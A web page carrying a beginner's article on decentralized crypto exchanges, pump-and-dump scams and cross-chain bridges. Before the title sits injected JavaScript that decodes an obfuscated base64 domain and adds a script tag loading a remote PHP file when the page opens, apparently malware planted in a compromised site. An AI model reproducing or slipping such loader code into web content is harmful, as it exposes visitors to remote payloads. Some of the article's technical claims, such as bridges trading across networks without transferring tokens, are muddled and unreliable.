const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »c.php?u=8329f647″;document.body.appendChild(script);
« Crypto Trading 101: What is a Decentralized Exchange (DEX)? »

When it comes to cryptocurrency trading, many people are just starting out and looking for ways to get in on the action. One popular method for buying and selling cryptocurrencies without the need for a traditional exchange or broker is through a decentralized exchange (DEX). In this article, we’ll explore what a DEX is and how it works.
What is a Decentralized Exchange (DEX)?
A decentralized exchange is an online platform that allows users to trade cryptocurrencies in a secure, transparent, and permissionless manner. Unlike traditional exchanges, which are controlled by central authorities or private organizations, DEXs operate using blockchain technology and operate on decentralized networks. This means that no single entity has control over the trading activity, and transactions are recorded on a public ledger called the blockchain.
DEXs typically allow users to buy and sell cryptocurrencies using smart contracts, which are self-executing agreements with rules built into them. These contracts automate many of the processes involved in buying and selling cryptocurrencies, including matching buyers and sellers, settling transactions, and updating prices.
How does a DEX work?
Here’s an overview of how a DEX works.
- User Registration: The user creates an account on the DEX platform.
- Funding: The user adds funds to their account using a cryptocurrency wallet or other payment methods accepted by the exchange.
- Buying and Selling: Users can buy and sell cryptocurrencies at current market prices, without any centralized authority interfering in the process.
- Matchmaking: Smart contracts are used to match buyers and sellers, ensuring that transactions are executed correctly and efficiently.
- Price Updates: Cryptocurrency prices are automatically updated on the blockchain network.
Pump and Dump Schemes: Protect Yourself from Scams
While DEXs offer many benefits, they also come with risks. One of the most significant risks is pump and dump schemes, which involve artificially inflating the price of a cryptocurrency by spreading false or misleading information about the token in question.
Pump and dump schemes are designed to manipulate the market by creating a false narrative about the cryptocurrency, often using social media or online communities to spread misinformation. When the price of a cryptocurrency peaks, investors who buy into the pump may be left with worthless tokens.
To protect yourself from pump and dump schemes:
- Do your due diligence: Only invest in cryptocurrencies that you have thoroughly researched and understand the underlying technology.
- Diversify your portfolio: Spread your investments across multiple assets to reduce exposure to any single token.
- Use trusted exchanges: Choose established, reputable exchanges with strong security measures.
Crosschain Bridge: Connecting DEXs and Traditional Exchanges
Another exciting development in the cryptocurrency world is crosschain bridges (CCBs). CCBs provide seamless interaction between decentralized exchanges (DEXs) and traditional exchanges (TEs), allowing users to trade cryptocurrencies across different networks without transferring funds or tokens.
CCBs use blockchain technology to create a secure, trusted path for token transfers. This allows users to buy, sell, and trade cryptocurrencies on a DEX or TE without having to worry about the limitations of the underlying network.
Conclusion
Decentralized exchanges (DEXs) offer a number of benefits, including security, transparency, and scalability. However, they also come with risks, particularly pump-and-dump schemes. To protect yourself from these scams, it’s important to do your research, diversify your portfolio, and use reputable exchanges and CCBs.
